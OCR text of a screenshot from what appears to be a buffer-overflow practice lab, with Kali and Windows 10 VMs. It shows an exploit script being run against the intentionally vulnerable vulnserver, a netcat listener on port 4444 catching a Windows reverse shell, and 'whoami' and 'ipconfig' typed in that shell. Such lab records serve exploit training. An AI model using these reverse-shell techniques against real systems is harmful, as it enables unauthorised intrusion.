 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 20:45
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 63x16
(user㉿kali)-[~/Documents/buff_of/python2]
$ nano exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$ python2 exploit.py
(user㉿kali)-[~/Documents/buff_of/python2]
$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 71x15
(user㉿kali)-[~/Documents/program_c]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 50036
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>ipconfig
ipconfig
Configuraci�n IP de Windows
user@kali: ~
user@kali: ~ 71x9
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 20:45:19 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:50036 EST
ABLISHED
Windows 10 [Corriendo] - Oracle VM VirtualBox
Papelera de
reciclaje
Herramientas de aplicación Tarea
Archivo Inicio Compartir Vista Administrar
Tarea Buscar en Tarea
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:50420
Waiting for client connections...
Micro
T
Google
Imm
Deb